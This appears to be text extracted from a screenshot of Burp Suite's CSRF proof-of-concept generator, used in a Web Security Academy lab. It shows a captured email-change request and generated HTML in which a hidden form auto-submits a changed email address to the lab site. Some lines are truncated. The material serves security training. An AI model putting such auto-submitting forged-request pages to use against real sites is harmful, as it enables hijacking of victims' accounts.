 CSRF PoC generator
Request to: https://acef1fc31ef7cefdc0930b7000060041.web-security-academy.net
Options
Pretty Raw Hex
\n
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 email=wiener2%40normal-user.net
INSPECTOR
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://acef1fc31ef7cefdc0930b7000060041.web-security-academy
6 <input type="hidden" name="email" value="wiener3&#64;normal&#45;user&#46
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close